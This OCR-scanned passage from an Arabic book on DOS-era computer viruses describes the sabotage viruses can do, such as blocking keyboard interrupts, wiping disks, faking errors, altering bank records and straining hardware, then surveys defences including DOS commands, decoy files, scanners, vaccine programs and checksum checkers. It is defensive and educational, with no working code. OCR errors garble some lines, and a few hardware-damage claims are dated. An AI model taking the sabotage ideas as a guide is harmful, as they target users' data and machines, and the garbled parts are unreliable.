جيماً) يعتمد بالكامل على الإحسان بالمسؤولية لهؤلاء الذين يعملون في كتابة البرامج، والغريب في هذا النوع أن بعض برامج الفيروس على الرغم من أغراضها التدميرية إلا أن من كتب هذه البرامج كان يهدف أساساً إلى لفت الأنظار ل نقاط الضعف الموجودة في أنظمة الكمبيوتر بما يؤدي فيما بعد إلى إغلاق الثغرات التي تسلل منها برماجة.

وهناك قصة مهندس الكترونيات استطاع خداع الكمبيوتر العامل لوزارة الدفاع الأمريكية وأصابه بخلل خطير . . وقد سارع هنا المهندس - واسمه تد بنشاين - سارع إلى تسليم نفسه إلى أجهزة الأمن المختص قبل حدوث الكارثة وأعلن أنه استهدف من وراء عمله هذا تحذير القيادة العسكرية من الثغرات الموجودة في نظم المعلومات.

ويبدو أن منطق المهندس المغامر أقنع المسؤولين الأمريكيين فقرروا إعادة تصميم وبناء نظام جديد للاتصالات والمعلومات يستطيع الصمود في مواجهة الفيروسات.

والآن ما هي مهام الفيروس التخريبية MANIPULATION TASKS

SYSTEM CRASH

اصابة نظام التشغيل بالخلل

ليس هناك أسهل على مبرمج الفيروس من إصابة نظام التشغيل بالخلل فمن يعرف مدى تعقيد أنظمة التشغيل يعرف أن تغيير ولو بت (BIT) واحدة في الذاكرة من الممكن أن يؤدي إلى خلل في التنفيذ عند التعامل مع نظام التشغيل. وهذا يفسر سهولة تأثير برامج الفيروس على نظام التشغيل وأصابته بالخلل عن طريق إحداث مثل هذا الخطأ عدداً.

ولكن كيف يكشف المستخدم حدوث مثل هذا الخلل في نظام التشغيل ؟

هناك أكثر من مؤشر على حدوث الخلل .

- أ - الكمبيوتر لم يعد يستطيع التعامل الطبيعي مع البرامج .
 - ب - أو أن كل المدخلات INPUTS يتم تجاهلها .
 - ج - أو أن هذه المدخلات تؤدي إلى نتائج مختلفة تماماً عن المتوقع .
- ويجب أن تفرق بين نوعين من الخلل يمكن أن يصاب بهما نظام التشغيل.

TRUE SYSTEM CRASH

الأول : - خلل حقيقي (فعلي)

وهو يعني أي تحكم يجعل من المستحيل تحديد أي جزء من البرنامج يقوم المعالج PROCESSOR بتنفيذه.

وهذا النوع من الخلل يحدث كنتيجة لأحد الأسباب التالية :

- ١- تحميل برامج مقيدة في الذاكرة .
- ٢- تتبعه أخطاء فعلية لبرنامج ما أثناء التنفيذ .
- ٣- أسباب لها علاقة بالمكونات الصلبة HARDWARE

SIMULATED SYSTEM CRASH

الثاني : - خلل محاكي

وهو يبدو كخلل حقيقي ولكنه يمكن التحكم فيه وقد يحدث مثل هذا الخلل كنتيجة لوجود برنامج فيروس داخل الكمبيوتر يقوم بمهام خاصة (الحرم المستخدم من التحكم) .

HARD DISK.

كشكيل (FORMATING) الإسطوانة الصلبة

FLOBBY DISK

أو إلغاء قطاعات على الإسطوانة المرنة

FILE MANIPULATION

أو السيطرة على الملفات

وحيث أن المستخدم يفقد التحكم على النظام نهن المستهيل إنها، قيام ببرنامج الفيروس بهذه المهام من بدأت والعمل الوحيد هو إعادة تحميل نظام التشغيل REBOOTING غلاق مصدر الطاقة ثم إعادة توصيله مرة أخرى.

ولكن إعادة تحميل نظام التشغيل يستغرق عدة ثوانى وهي تعطى الفيروس أكثر من الوقت الذى يحتاجه حتى يصل إلى الاسطوانة الصلبة و يقوم بمهامه الدمرة.

والشكله الرئيسيه التي تواجه مبرمج الفيروس (الإحداث خلل في نظام التشغيل) هي منع المدخلات من لوحة المفاتيح KEY BOARD هنا يمكن التمييز بين عده مستويات لمنع تدخل المستخدم بيانها، البرنامج أثناء تنفيذه .

١- منع الابتهاء الداخلى للبرنامح (يوجد فى كل برنامج - فى الغالب - طريقة الخروج منه أو إنها، التنفيذ والعودة إلى نظام التشغيل فى أى لحظه) ويقوم ببرنامج الفيروس بمنع هذه الفاعليه .

٢- منع إنها، البرامج من خلال الضغط على مفتاحي CTRL - C

٣- منع إنها، البرامج من خلال الضغط على مفاتيح ALT - CTRL - DEL

وفي حالة وجود برنامج فيروسي يستطيع منع إنها، تنفيذ البرنامج المصايب (من خلال الضغط على مفاتيح ALT - CTRL - DEL)

فإن خط الدفاع الأخير بالنسبة للمستخدم هو إيقاف عمل الكمبيوتر عن طريق مصدر الطاقة .

والثلاثة طرق المذكورة هنا لمنع إنها، البرنامج يمكن تحقيقها بسهولة. وبالنسبة

للطريقة الأولى فإن البرنامج المصايب يعرض بحيث لا يظهر على الشاشة مفتاح سعف لإنهاء كذلك بالنسبة لإنهاء البرنامج عن طريق الضغط على مفتاح CTRL C فإنها ليست بالشكلة الصعبه فسيطع ببرنامج الفيروس (باستخدام الأمر CONFIG. SYS) التعديل في ملف الـ BREAK OFF

ولكن الطريقة الأكثر فاعلية هي إعادة توجيه المخرجات من الشاشة إلى جهاز وهي NUL DEVICE وفي هذه الحالة فإن الجزء المخصص من الذاكرة للوحدة المفاتيح BUFFER يصبح غير قابل للاستخدام (غير قادر على استقبال أي أوامر)

إما بالنسبة لإنهاء البرنامج بالضغط على مفاتيح ALT - CTRL - DEL فتحتاج لبعض المجهود لمنع عملها

محاكاة رسائل الخطأ FALSE ERROR

هناك أنواع من الفيروسات تجعل المستخدم يعتقد أن هناك أخطاء في نظام الكمبيوتر عن طريق إظهار رسائل خطأ والمقصود بالرسائل هنا الرسائل الخاصة بنظام التشغيل أو البرامج الأخرى حيث يؤدي تنفيذ برنامج الفيروس إلى استدعاء هذه الرسائل مع عدم حدوث ما يبررها (إظهار رسالة الخطأ بدون وجود الخطأ).

وكمثال على ذلك فإن برنامج الفيروس يمكن أن يمنع التعامل مع الإسطوانة DISK ACCESS مما يؤدي لظهور كل أنواع رسائل الخطأ المختلفة.

وليست رسائل الخطأ الخاصة بنظام التشغيل هي الرسائل التي يمكن لبرنامج الفيروس محاكاته بل يمكن أيضاً أن يتسبب ببرنامج الفيروس في ظهور أخطاء (كاذبة) في الطابعات PRINTERS أو الموصلات INTERFACES أو الشاشات MONITORS .

التحكم فى البيانات DATA MANIPULATION

و يتم هذا عن طريق القدرة على تعديل البيانات DATA MODIFICATION و يعتبر من أهم الأبواب التي يستخدمها بعض المخترفين لتعديل أرصادهم في البنك فإذا كانت كل مهمة برنامج الفيروس هي الدخول على ملف بيانات معين في بنك و رقم حساب محدد وتغيير الأرقام الصغيرة فيه إلى أرقام كبيرة أو إضافة الأصناف على بيان رقم الرصيد الحقيقي فسيتمكن مثل هذا اللص (الذى أيدع برنامج الفيروس) من صرف المبلغ الجديد في حسابه في رعاية الكمبيوتر ويدون أن يلاحظ أحد في الغالب وحتى إذا ما تم كشف تلك العملية مبكراً فإن عملية تصحيح البيانات مرة أخرى تستهلك وقتاً ليس بالقليل .

التأثير على المكونات الصلبة HARDWARE

على الرغم من أنه لا توجد وسيلة سهلة لتدمیر مكونات الكمبيوتر إلا أن مطوري برامج الفيروس لا يألون جهداً لإحراز تقدم في هذا المجال .

- وكمثال يمكن لبرنامج الفيروس تدمير القرص TRACK ZERO للاسطوانة الصلبة وجعله غير قابل للاستخدام بحيث لا يمكن تحميل نظام التشغيل من الأسطوانة الصلبة فيما بعد DOS

- وبعض الفيروسات عن طريق استخدام رقم قرص TRACK أكبر من ۳۹ يجعل الرأس HEAD في جهاز إدارة الأسطوانات تتحرك إلى ما بعد القرص الداخلي الأخير مما قد يؤدي في بعض أنواع أجهزة الإدارة هذه إلى أن تنتحر الرأس ويستدعي علاج هذه الحالة فتح جهاز إدارة الأسطوانات لتحرير الرأس.

- ونستطيع أن نشير هنا إلى أنه يمكن تدمير الشاشة عن طريق برمجة كارت (CATHOD RAY TUBE- CRT CONTROLLER) التحكم في الشاشة

بطريقة غير صحيحة

- مثال آخر إن بعض الطابعات PRINTERS يوجد من ضمن أوامرها أمر لتحرير ورق الطباعة في الأتجاه العكss ولكن تنفيذ هذا الأمر على كم كبير من الورق عادة ما ينتهي بحشر الورق داخل الطابعة مما يستلزم فكها وتنظيفها .

بالإضافة لهذا فهناك مجموعة من الفيروسات التي لا تسبب عطلاً للمكونات الصلبة بطريقة مباشرة ولكنها تستهلك هذه المكونات بسرعة فتغيير بسيط في ملف الـ CONFIG. SYS قد يزيد من عدد مرات التعامل مع الأسطوانة الصلبة زيادة كبيرة مما يجعل يانتها ، عمرها الأفتراضي .

* * * *

* * *

*

الفصل الثامن

الوقاية خير من العلاج

**كفاية الذهاب من
هجوم الفيروس ؟**

الفصل الثاني

كيفية الحماية عن هجوم الفيروس

ما هو الحل ؟

كيف نحمي الكمبيوتر من الإصابة بالفيروسات المختلفة ؟

حان الوقت لنطرح مثل هذا السؤال في بعد ما تكونت لدينا المعرفة الكافية عن برامج الفيروس بقيت الإجابة على هذه الأسئلة خطوة نحو التخلص من خطر هنا الضيف الشقيل .

وقد أجاب أحد الأصدقاء الظرفاء على سؤال ما هو الحل بطريقة حاسمة إذ اقترح (حلًا لشكله الفيروس) فصل مصدر الطاقة عن الكمبيوتر بصفة دائمة مما يشكل ضماناً بنسبة مائة في المائة للحماية ضد الفيروس.

ورغم أنني اتفق معه على إنها وسيلة تعطى ضماناً ضد الفيروس ١٠٠٪ إلا أنها حماية غير منطقية فهي تشبه من يريد أن يتخلص من الصداع بقطع رأسه.

فهل الحماية هي أن تستغني عن جهاز الكمبيوتر تماماً أم الحل هو أن نتأقلم مع الوضع الحالى الذى لا يوفر حماية على الاطلاق ضد الفيروسات .

اعتقد أن مهمتنا هي إيجاد حل وسط بين هذين النقيضين بمحاربه اكتشاف وسائل حماية فعالة يقدر الإمكان .

١. الـهـماـيـةـ منـ ذـلـالـ البرـمـجـياتـ
٢. الـهـماـيـةـ منـ ذـلـالـ المـكـوـنـاتـ الـطـلـبـةـ
٣. الـهـماـيـةـ منـ ذـلـالـ البرـمـجـياتـ وـالمـكـوـنـاتـ الـطـلـبـةـ مـعـاـ

يعنى أن أبداً هنا الفصل بتوضيع أمر هام للغاية هو إنه لا توجد هناك وسيلة حماية ضد فيروس الكمبيوتر تعطى نسبة أمان ١٠٠٪ من الإصابة بعدوى الفيروس (في الوقت الحاضر على الأقل).

ومن المهم ونحن نتناول وسائل الحماية المختلفة (السكنة) أن نضع ذلك في اعتبارنا.

ويمكن فهم صعوبة الحماية ضد الفيروس من حقيقة أن معلومات أنظمة الكمبيوتر الخاصة SPESIFIC - SYSTEM - INFORMATIONS الازمة للحماية متاحة أيضاً لبرنامجه الفيروس (يعنى أن مبرمج الفيروس التمكن يستطيع أن يضمن برنامجه - باستخدام معلومات النظام - طريقة البحث عن وسائل الحماية الموجودة والتخلص منها).

وهناك نقطة أخرى يجب مناقشتها وهي تشكل أحد أسباب عدم وعي مستخدمين الكمبيوتر بكيفية حماية أجهزتهم.

فالشركات المنتجة للبرامج الجاهزة - البرمجيات SOFTWARE HOUSES تعتبر أن طرق الحماية التي تقدمها على برامجها - كالملفات الخفية HIDDEN FILES وملفات القراءة فقط READ ONLY FILES وكلمه السر PASSWORD كافية بينما هذه الحماية تعتمد في فلسفتها على عدم معرفة المستخدم بكيفية رفع هذه الحماية ولكن من الناحية العملية فإن التخلص من هذه الحماية في منتهى السهولة وفي القريب لن تصعب هذه الطرق المستخدمة في الحماية ذات فاعلية .

ولذا فإنه من الأفضل تعريف المستخدم بالأخطار الموجودة في نظام الكمبيوتر والفيروسات التي قد يتندى منها الآخرون لأغراض تجربة (كموضوع الفيروس) مما ينبه المستخدم لضرورة اليقظة واستخدام المستويات المختلفة من الحماية لسد هذه الفجوات. بعد هذا الاستعراض السريع لبعض النشاط الذي تتعلق ب موضوع الحماية ضد

الفيروس تستطيع أن تقسم وسائل الحماية إلى ثلاث أقسام رئيسية

- | | |
|---|------------------------------------|
| SOFTWARE | ١- الحماية من خلال البرمجيات |
| HARDWARE | ٢- الحماية من خلال المكونات الصلبة |
| ٣- الحماية من خلال نظام يشمل الإسلوبين معاً (حماية من خلال البرمجيات + حماية من خلال المكونات الصلبة) | |

الحماية من خلال البرمجيات

يمكن القول أن هذا الإسلوب في الحماية يشكل الخل الماتح في وقتنا الحالي يعكس أسلوب الحماية من المكونات الصلبة والذي قد يشكل طريقة الحماية من الفيروسات في المستقبل.

والحماية من خلال البرمجيات يمكن تقسيمها إلى أكثر من مستوى

- | | |
|-------------------------------|------------------------------------|
| OPERATING SYSTEM DOS | ١- الحماية من خلال نظام التشغيل |
| VIRUS HUNTER PROGRAMS | ٢- الحماية من خلال البرامج الماجنة |
| VACCINE & SERUM PROGRAMS | * البرامج صائدة الفيروس |
| PROTECTION VIRUSES | * برامج التطعيم والمصل |
| ALTERATION SEARCHER PROGRAMS | * فيروسات الحماية |
| * البرامج الباحثة عن التغيرات | |

أولاً : الحماية من خلال نظام التشغيل DOS

يتقوم مفهوم الحماية من خلال نظام التشغيل على استخدام أوامر النظام للقيام بهذه العملية على عدة مراحل

١- نسخ البرامج

وهذا يعني وجود نسختين من أي إسطوانة مستخدمة في الكمبيوتر أحدها يحتفظ بها كمرجع والأخرى هي المستخدمة بالفعل وذلك بعد أن تخضع هذه الأسطوانات للفحص (باستخدام برنامج كاشف لوجود الفيروس كال VIRUS SCAN) للتأكد من خلوها من الفيروسات ويستحب الاحتفاظ بالأسطوانات الأصلية (في حالة وجودها) والعمل بالنسخ فقط

وهذا الأسلوب يوفر ميزتين

- القدرة على المقارنة بين الإسطوانة الأصلية ونسخة العمل مما يتبع اكتشاف أي تغيير يطرأ على هذه النسخ

- في حالة إصابة ملفات النسخة المستخدمة للعمل على الكمبيوتر بالفيروس يمكن إلغاؤها والحصول على نسخة أخرى سليمة من الأصل المحافظ عليه.

أوامر نظام التشغيل DOS المستخدمة للحصول على نسخ

* الأمر COPY يستخدم في نسخ الملفات

* الأمر DISKCOPY يستخدم في نسخ الإسطوانة بالكامل

(الحصول على إسطوانة جديدة مطابقة تماماً للاسطوانة الأصلية)

* الأمر BACAUP يستخدم في الحصول على نسخة احتياطية من كل الملفات الموجودة على الأسطوانة الصلبة

٤- الفحص

فحص ملفات البرامج والبيانات وملاحظة أي تغيرات فيها قبل استعمالها لربما إذا كانت لا تزال في حالتها الأصلية التي يعرفها المستخدم (حالية من الفيروس) أم لا مما يعطي الفرصة للكشف المبكر عن أي إصابة وبالتالي الحد من انتشارها ثم التخلص من الفيروس قبل أن يتسبب في أضرار كبيرة .

* الأمر DIR يستخدم للاحظة أي زيادة في طول الملفات أو أي تغيير في التاريخ الذي تم فيه تسجيل الملف (قد تعنى الزيادة أو تغيير التاريخ احتمال وجود فيروس نسخ نفسه في الملف)

* الأمر TYPE يستخدم لاستعراض محتويات الملفات الصغيرة (البيانات) وملاحظة أي تغيير فيها

* الأمر DEBUG يستخدم لاكتشاف وجود الفيروس في الملفات (لا يستطيع الاستفادة من هذا الأمر على هذا النحو إلا من له دراية متعمقة بنظام التشغيل DOS وله خبرة في البرمجة خاصة باستخدام لغة التجميع (ASSEMBLY

* الأمر COMP يستخدم لمقارنة الملفات الموجودة في الكمبيوتر بالنسخ الأصلية (الحالية من الفيروسات) وأى تغيير عن الأصل قد يعني وجود الفيروس .

* الأمر CHKDSK ويستخدم في فحص الإسطوانة ويكشف عن وجود أي قطاعات معيبة BAD SECTOR (بعض الفيروسات تزدئ إلى ظهور قطاعات معيبة - غير حقيقة - في الإسطوانة المصابة) كما يكشف هذا الأمر عن أي زيادة في شغل مساحات من ذاكرة العمل RAM

٣- منع التحكم

منع الفيروس من الوصول إلى الملفات والتحكم فيها FILE MANIPULATION سوا ملفات البرامج التنفيذية بنسخ نفسه فيها أو ملفات البيانات بالغاً ما بها من بيانات أو تغييره وسوف يؤدي هذا الأسلوب في محاربة الفيروس إلى وقف إنتشاره من ناحية ومنعه من تنفيذ مهامه التخريبية من ناحية أخرى (وذلك يمنعه من الكتابة على الملفات الموجودة)

* الأمر ATTRIB يستخدم هذا الأمر لجعل أي ملف غير قابل للالقاء، أو الكتابة عليه أي إنه يصبح ملف قابل للقراءة فقط READ ONLY FILE

والصيغة البسيطة لهذا الأمر هي :

ATTRIB	FILENAME.	EXTENSION	+	R
اسم الملف المراد حمايته	الإمتداد	تعنى جعله	الأمر	قراءة فقط
				(READ)

وفي حالة رغبة المستخدم في فك الحماية (للكتابة في ملف بيانات مثلاً) يتم تغيير الصيغة لتصبح

ATTRIB FILENAME. EXTENSION - R

ولمعرفة ما إذا كان ملف ما عليه حماية باستخدام هذا الأمر تستخدم الصيغة التالية .

ATTRIB FILENAME. EXTENTION

فإذا كان الملف ممحى من الإلقاء والكتابية فسيسبق إسمه حرف R للدلالة على إنه ملف للقراءة فقط .

R FILENAME .EXTENTION

وإن كان الملف غير ممحى فسيظهر اسم الملف بدون حرف R

FILENAME .EXTENTION

هل هذه هي كل الحماية التي يمكن ان نحصل عليها من نظام التشغيل DOS
(ضد الفيروس) باستخدام أوامر ؟

نستطيع بالإضافة إلى ما ذكرناها أن نقوم بخداع الفيروس ببرنامجه الفيروس
مثله مثل نظام التشغيل يعتمد على إسم الملف وامتداده للتمييز بين البرامج المختلفة
ومن معلوماتنا السابقة نعرف أن برنامجه الفيروس يقوم بغزو الملفات التنفيذية فقط
 ذات الامتداد .COM و .EXE.

وبالجمع بين هاتين الحقيقةين نستطيع أن نخدع الفيروس بطرريقتين مختلفتين :

الأولى : باستخدام الامر COPY CON نستطيع أن نخلق ملفات تعطىها
الامتداد .COM و .EXE. وبالطبع أن هذه الملفات لا يمكن استدعائهما أو تنفيذها
 فهي ملفات مزيفة ولكن أي فيروس لن يستطيع أن يكتشف زيفها وسيحاول أن
يلحق نفسه بذلك الملفات (ينسخ نفسه داخلها). وتصبح هذه الملفات كالفاخ السى
 تستطيع أن تتصيد أي فيروس يحاول نسخ نفسه فيها والفحص الدورى لهذه الملفات
 منهم جداً لاكتشاف أي محاولة من جانب الفيروس لغزو الكمبيوتر مبكراً (يمكن
 اعتبار هذه الطريقة احدى اساليب الحماية من خلل الفحص).

والثانية : باستخدام الامر RENAM يمكن تغيير اسماء الملفات التنفيذية
 الموجودة على الاسطوانة واعطاها أي إمتدادات أخرى لها غير .EXE و .COM. وفي
 هذه الحالة فإن الفيروس لن يستطيع أن يتعرف على هذه الملفات التنفيذية وبالتالي
 لن يتمكن من إصابتها بالعدوى وهذه الطريقة فعاله جداً طالما كانت الأمتدادات
 الجديدة المستخدمة سرية.

وتبقى (الكتي تكتمل معرفتنا بهذه الطريقة في خداع الفيروس) مشكلة صغيرة يجب حلها وهي أن ملفات البرامج التنفيذية التي تم تغيير أسمائها (الأمتداد) لن يمكن استخدامها قبل إعادتها إلى أسمائها الأصلية مرة أخرى فنظام التشغيل لن يعترف على الملف التنفيذي إلا بوجود الأمتداد .EXE و .COM .الميزة للملفات التنفيذية (ولن يقوم المعالج PROCESSOR بتنفيذ الملف التنفيذي إلا إذا كان تنفيذياً بالفعل أي يحتوى على أوامر يفهمها المعالج) .

وحل هذه المشكلة بسيط جداً قبعد أن نغير أمتدادات الملفات التنفيذية تقوم بـ تخليل ملف حزام BATCH FILE من بين أوامره إعادة تغيير الأمتدادات بحيث تعود الملفات التنفيذية لإسمها وأمتدادها الأصليين ثم استدعاه هذه الملفات بإسمها . وهكذا يتم تشغيل هذه الملفات من خلال ملف الحزم الذي يعيدها لإسمها الأصلي أولاً ثم يستدعىها بعد ذلك (يمكن اعتبار هذه الطريقة إحدى أساليب الحماية من خلال منع التحكم) .

وعلى الرغم أن معظم مفاهيم الحماية ضد الفيروس ظهرت أولاً على مستوى نظام تشغيل DOS إلا إننا يمكن أن تعتبر الحماية من خلال نظام التشغيل مجرد خطوة صغيرة في الطريق إلى الحماية الفعالة من أخطار الفيروس .

يجب أن نأخذ في الاعتبار عيوب أساليب الحماية من خلال نظام التشغيل فالحماية من خلال وجود نسخ إحتياطية من كل ملفات البرامج والبيانات عملية مكلفة وتصبح غير مجديه على المستوى الشخص فى حالة وجود عدد كبير (مكتبة) من ملفات البرامج والبيانات.

كما أن الحماية من خلال اسلوب الفحص الدورى للملفات يستهلك وقتاً طويلاً كما أن عملية التحقق من صحة البيانات والبرامج (عن طريق المقارنة بين النسخ والأصل) طريقة غير عملية فعلى سبيل المثال لو حارت التتحقق أن النسخ الإحتياطية BACKUP COPIES لإسطوانة صلبة سعتها ٢٠ ميجا بايت قائلة المحتويات الفعلية لهذه الأسطوانة فيجب أن يكون لديك اسطوانة صلبة أخرى تحوى

تتمكن من وضع النسخ الاحتياطية عليها بإستخدام الأمر RESTORE ثم بعدها يمكنك مقارنة محتويات الاسطروتين الشابتين بإستخدام الأمر DISKCOMP

وحتى على مستوى الملفات وليس على مستوى الإسطوانة تصبح المقارنة غير عملية إذا كان عدد الملفات كبيراً أو في حالة كونها ملفات كبيرة الحجم (نتيجة لاستخدام اللغات عالية المستوى في كتابتها) وبالتالي فقد تستغرق عملية المقارنة بإستخدام الأمر COMP ساعات عديدة .

- وبالنسبة للحماية بإستخدام الأمر ATTRIB يمكن لمبرمج الفيروس أن يتخلص منها بكل سهولة بإستخدام نفس الأمر بالصورة التي أوردناها لفوك الحماية ولكن تبقى بعض اساليب الحماية من خلال نظام التشغيل مطلوبة وفعالة إلى حد ما .

ثانياً : الحماية من خلال البرامج المهازمة.

وتوجد نوعيات مختلفة من هذه البرامج مستعرض بعضها .

١- البرامج صائدة الفيروس VIRUS HUNTER PROGRAMS

هل من الممكن كتابة برامج تكشف الفيروсов قبل أن تنتشر وتظهرها أو على الأقل تجعلها برامج غير ضارة ؟

للاجابة على هذا السؤال مستعرض بعض المعلومات التي سبق أن أوردناها كما عرفنا من قبل ان من الوظائف الأساسية للفيروس أن يتضمن القدرة على الكتابة والقراءة واكتشاف البرامج التي سيصيبها العدوى وبالتالي يمكننا القول أن البرامج التي تتمتع بهذه الخصائص من الممكن أن تكون برامج فيروس ولكن نظرية مدققة للأمور سوف تقودنا للاستنتاج بأن هذه الوظائف موجودة تقريباً في كل

برنامـج

ولو تقدمنا خطوة أخرى وحاولنا إيجاد علاقة ما ما بين هذه الوظائف لوجدنا أن البرامج التي تقرأ وتعديل وتكتب من الممكن أن تكون ببرامج فيروس وهذا تضيقدائرة قليلاً عدد البرامج التي تعدل ببرامج أخرى صغير بالفعل.

ولكن يتبقى الكثير من المشاكل فعملية كتابة برنامج قادر على تمييز وظائف القراءة والكتابة وتناقلاتها في البرامج المختلفة ليست بالعملية السهلة ومن هنا يمكن أن نستخلص جواباً للسؤال الذي بدأنا به.

وتتلخص الإجابة في عدة كلمات -

لما يكـن أن يوجد برنامج يبحث ويكتشف كل أنواع الفيروسات.

ولكن هل يعني هذا إنه لا أمل على الإطلاق في اكتشاف الفيروسات عن طريق برنامج صائدة (HUNTER PROGRAMS).

ونستطيع أن نقول بالرغم من صحة الإجابة التي أوردناها أن إمكانية كتابة برنامج يستطيع اكتشاف فيروسات معينة قائم وذلك من خلال البحث عن

* علامة الفيروس (VIRUS MARKER)

فهناك فرصة جيدة لتمييز علامة الفيروس .

- لو كانت مجرد رمز بسيط فيمكن اجراء مسح شامل على كل وسائط التخزين (الاسطوانات المرنة والصلبة) للبحث عن هذا الرمز في نهاية كل برنامج وكل البرنامج التي تحتوي على هذا الرمز يجب أن تصنف كبرامج مصابة بالعنوى .

- أما لو كان مجموع أول عشر بิตات (BYTES) في كل برنامج = ٩٩ (علامة الفيروس) فيجب تطوير برنامج بحث خاص ليقرأ العشر بิตات الأولى من كل برنامج ويعصب المجموع ثم يعلم المستخدم ما إذا كان المجموع يساوى

٩٩ لا .

* جزء مميز من الفيروس وعلى سبيل المثال حقوق النسخ COPY RIGHTS
قلة تبلية جداً من المبرمجين هي التي تتضمن برمجها الفيروسية جزء خاص
بحقوق النسخ .

ولكن الجزء المميز من فيروس ما يقصد به توليفة من الأوامر بترتيب خاص يمكن
بها تمييز هذا الفيروس عن سواه وبالتالي يتم البحث عنها .

ويصعب هنا القول على الفيروسات التي لا تعدل نفسها بصفة مستمرة
وكاستنتاج نهائى فإن اكتشاف برمج الفيروس باستخدام برمج بحث يعتبر عملية
شاقة جداً ولا يوجد على الإطلاق برنامج يستطيع أن يكتشف أى نوع من أنواع
الفيروسات .

فبرنامج البحث عن الفيروس يجب أن يبحث عن خصائص محددة للفيروسات
معينة مما يتطلب معرفة بتركيب STRUCTURE هذه الفيروسات .

وحيث أن التعديل الناتى جزء هام فى برنامج الفيروس فهناك حالة حرب بين
مبرمجى الفيروس ومطورو برامج البحث عنه تشبه تلك الحرب القائمة بين مطورو
طرق حماية البرامج ومن يكررون تلك الحماية . وهى حرب لن يكسبها أحد .

VACCINE AND SERUM

٤- برامج التطعيم والمصل

وقد سميت هذه البرامج بذلك الأسماء لأنها تجارية فالمعروف أن التطعيم فى
الطب يقوم على فكرة حدث الجسم على تكوين أجسام مناعية ضد ميكروب معين عن
طريق حقنه بأعداد قليلة ضعيفة أو ميئية من هذا الميكروب (ويستخدم التطعيم
للوقاية من الأمراض) .

أما المصل فيحتوى على الأجسام المناعية التي تكونت ضد الميكروب نتيجة

حقن حيوان (الحيوان في الفالب) بأعداد كبيرة قاتلة من هذا البكتيروب ثم يتم فصل الأجسام المضادة من دم الحيوان بعد موته ويحقن بها الشخص المريض في الحالات المتأخرة من الإصابة بالعدوى (ويستخدم المصل في العلاج).

أما في عالم الكمبيوتر فالامر يختلف .

فبرنامج التطعيم VACCINE PROGRAM من البرامج المتيسه في الذاكرة وعند حدوث أي محاولة للوصول والتعامل مع أجهزة إدارة الأسطوانات (سواء من جانب المستخدم أو عن طريق الفيروس الذي يحاول نسخ نفسه في الملفات التنفيذية) يقوم البرنامج بمنع الوصول إلى أجهزة إدارة الأسطوانات ويرسل رسالة تحذيرية على شاشة الكمبيوتر مصاحبة بصفير حاد وهذه الرسالة تنبه المستخدم إلى أن هناك محاولة للكتابة على الأسطوانة ويسأل برنامج التطعيم عن رغبة المستخدم في السماح بإنقاص الكتابة من عدمه .

والتعليمية التالية (الموجهة في أحد ملفات البرنامج واسم هذا الملف README) توضح الفرض من مثل هذه البرامج .
KEEP VACCINE IN YOUR AUTOEXEC, IT REMAINS IN MEMORY
AND TELLS YOU WHEN ANYTHING FISHY HAPPENS

أما ببرنامج المصل SERUM PROGRAM فيقوم على التمييز الفيروس من علامته والتخلص منه ثم وضع هذه العلامة في البرامح السليمة حتى تبدو مصابة بالنسبة للفيروس فلا يقوم بدعواها بذلك تكتسب البرامح السليمة الماعة ضد هذا الفيروس .

والشكل التالي يوضح القائمة الرئيسية التي تشرح عمل برنامج مصل SERUM PROGRAM .

THE SERUM - by Sidney Santos

R

X

1. Load up SERUM after every powerup.

It will remain active until another powerup is
countered.

**2. DIRectory every 'infected' disk to remove the
virus. Any disk access will also result in
termination of virus. The disk label will change to
mark a 'cured' disk.**

The label can be changed later with any relabeling
program.

**3. The 'cured' disk will now be resistant to the virus
and will not be infected again.**

Kindly make backup copies of SERUM to remove all
existing virus.

--- There can be only NONE... ---

PROTECTION VIRUSES

فيروسات الحماية

هل يمكن استخدام برنامج فيروس للحماية من الفيروسات الأخرى ؟
نعم هناك إحتسالات واردة لتطوير مثل هذا النوع من برامج الفيروس.
ويمكن تمييز نوعين من برامج فيروسات الحماية.

الأول - ففى هذا النوع لو عرفت علامة برنامج فيروس ما فإن برنامج فيروس ثانى يمكن تطويره بنفس العلامة ويدون أن يحدد له أى مهام ويمكن وضع الفيروس الثانى فى النظام والبرامج التى ستصاب بعذوى هذا الفيروس "غير الضار" ستبدو بالنسبة للفيروس الأول كما لو كانت تحصل عدواه وبالطبع فإن هذا يستلزم معرفة دقيقة بتركيب الفيروس الضار.
ويعرفه علامة الفيروس فإن مثل هذه البرامج الفيروسيّة يمكن استخدامها أيضاً فى اكتشاف البرامج المصابة بالعدوى .

الثانى - هو فيروس المهمة المكلف بها اكتشاف أى تغيرات فى البرامج عند تحميلها فى النظام ويقوم هذا الفيروس بفحص المجموع CHECKSUM للبرامج قبل أن تتعرض للإصابة بالعدوى فى كل مرة وقبل أن يبدأ تشغيل البرنامج يقوم فيروس الحماية بإجراه هنا الاختبار مرة أخرى ولو وجدت أى تغيرات (كنتيجة للعدوى بأحد الفيروسات) فإن فحص المجموع يتغير مما يمكن من تبييه المستخدم إلى وجود مشكلة .
والشكل التالى يوضح عرض ملف برنامج فحص .

وقد تبدو فكرة استخدام الفيروس للحماية من الفيروس فكرة متنعة على طريقة

CHECKUP (tm) Ver 2.0 Copyright (c) 1987, 1988 by WorldWide Data Corporation.
Run at 00:09 on 1/01/80.

Filename	Size	Checksum	Stat
A:/IBMBIO.COM	22100	4098186973	Deleted
A:/IBMDOS.COM	30159	2719158199	Deleted
A:/VACCINE.EXE	4309	3460979296	Unchange
A:/ANTIDOTE.EXE	12765	2798219369	Unchange
A:/CHECKUP.EXE	18651	3933431973	Unchange
A:/COMMAND.COM	25307	3691138374	Unchange
A:/CHECK.EXE	1247	3124728505	New
A:/FIX.EXE	3416	2690161851	New
A:/VL.EXE	7456	2886032686	New
A:/SI.EXE	14750	3930156522	New
A:/SPEED.COM	26139	2795040462	New
A:/SERUM.COM	2048	3941091347	New
A:/GETCLOCK.COM	344	2326145874	New
A:/SETCLOCK.COM	338	426987964	New
A:/RW.COM	9432	3397574937	New
A:/SIGGEN.EXE	13213	2219770351	New
A:/DOCTOR.COM	7201	3058853480	New
Verification code	0	376946928	OK !

وداونى بالتي كانت هي الداء .

ولكن لهذه الفكرة عيوب قاتلة .

فهناك دانساً خطورة فقد السيطرة على فيروس الحماية مما يعرض المستخدم للأضرار بالإضافة إلى أن كل أنواع الحماية التي يقدمها فيروس الحماية من الممكن أن تقوم مثلها ببرامج أخرى بطريقة أكثر اتقاناً وأقل خطورة .

ونستنتج من ذلك إن استخدام فيروس لمنع إنتشار الفيروسات الأخرى تعتبر طريقة غير مضمونة العاقب .

البرامح الباحثه عن التغيرات

ALTERATION SEARCHER PROGRAMS

